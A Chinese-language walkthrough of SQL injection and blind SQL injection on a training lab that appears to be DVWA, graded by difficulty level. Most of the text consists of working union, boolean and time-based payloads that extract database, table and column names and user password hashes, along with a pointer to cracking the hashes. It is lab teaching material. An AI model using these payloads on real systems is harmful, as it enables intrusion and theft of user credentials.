目录
[1.1 low](#1.1 low)
[1.2 Medium](#1.2 Medium)
[1.3 high](#1.3 high)
[1.4 impossible](#1.4 impossible)
[1. SQL盲注](#1. SQL盲注)
[1.1 low](#1.1 low)
[2.2 medium](#2.2 medium)
[2.3 high](#2.3 high)
[2.4 impossible](#2.4 impossible)
1.SQL注入
显注:前端页面可以回显用户信息,比如 联合注入、报错注入。
盲注:前端页面不能回显用户信息,比如 布尔盲注、时间盲注。
数字型注入:url、下拉单选菜单
字符型注入:账号密码登录
1.1 low
1.确认注入点
'1 or 1=1'
报错,存在注入点
2.确认注入类型-字符型/数字型
1+1,无报错,判断为字符型


查看源码

3.确认列数

1' order by 3 # 报错
order by加到报错为止,若3报错则这个表有两列
4.确认回显位置
1' union select 1,2 #

union联合查询核心语句,有几列后面就需要select有几个值
5.爆库名
1' union select database(),2 #

6.爆表名
1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database() #

7.获取表字段名
1' union select group_concat(column_name),2 from information_schema.columns where table_name='users' and table_schema=database() #

8.获取表字段值
1' union select password,user from users #
users为表名,password、user为表的字段

拿到了用户和密码,但密码是加密的,可使用md5自行解密md5在线解密破解,md5解密加密
1.2 Medium
限制输入,抓包更改参数


id更改为1+1,报错,判读为数字型注入

查看源码

order by判断列数,结果发现列数为2


id=1 union select 1,2 测试回显

union select database(),2
后续步骤同上。
1.3 high
1+1判断,无报错,判断为字符型

1.4 impossible
限制只能为数字 不存在注入
1. SQL盲注
1.1 low
核心就是and,如果猜中,回显正确,猜错,回显凑五

1' and 1=1 #,返回存在

猜解开数据库长度1' and length(database())=x # ,1~4逐个测试,发现4返回存在,说明数据库名为4位英文

1' and length(database())=5 ,返回不存在

用aascii猜解数据库名 1' and ascii(substr(database(),1,1))=100 # 由此确定,第一位ascii是100,对比ascii表


通常情况下需要从97-122(对应26个小写英文字母)逐个测试。
1' and ascii(substr(database(),1,1))=99 # 显示不存在

猜库(库名字符长度--库名字符)
猜表(表个数--第一个表名字符长度--第一个表名的字符)
猜字段(字段个数--第一个字段名字符长度--第一个字段名的字符)
判断有多少个表 1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 #
1' and (select count(table_name) from information_schema.tables where table_schema=database())=1 #
显示不存在
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 #
显示存在结果为2个表

猜表名的长度
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在
...
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在猜第一个表名的第一个字母
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在说明第一个表的第一个字符为g,重复上述步骤即可猜解出两个表名(gusetbook、users)
猜字段名
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=1 # 显示不存在
...
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=8 # 显示存在说明users表中有8个字段,然后挨个猜解字段名:
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=1 # 显示不存在
...
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7 # 显示存在说明user表的第一个字段名是7个字符,采用二分法即可猜解出所有字段名。
2.2 medium
布尔盲注
抓包改参数id为1 and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包改参数id为1 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8 #,(0x7573657273为users的16进制),显示存在,说明uers表有8个字段。


时间盲注
抓包改参数id为1 and if(length(database())=4,sleep(5),1) #,明显延迟,说明数据库名的长度为4个字符;
抓包改参数id为1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #,明显延迟,说明数据中的第一个表名长度为9个字符;
抓包改参数id为1 and if((select count(column_name) from information_schema.columns where table_name=0x7573657273 )=8,sleep(5),1) #,明显延迟,说明uers表有8个字段。


2.3 high
查看源码,High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。

虽然添加了LIMIT 1,但是我们可以通过#将其注释掉。但由于服务器端执行sleep函数,会使得基于时间盲注的准确性受到影响,这里我们只演示基于布尔的盲注:
抓包将cookie中参数id改为1' and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包将cookie中参数id改为1' and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包将cookie中参数id改为1' and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。2.4 impossible
代码分析,可以看到,Impossible级别的代码采用了PDO技术,划清了代码与数据的界限,有效防御SQL注入,Anti-CSRF token机制的加入了进一步提高了安全性。无漏洞。
参考: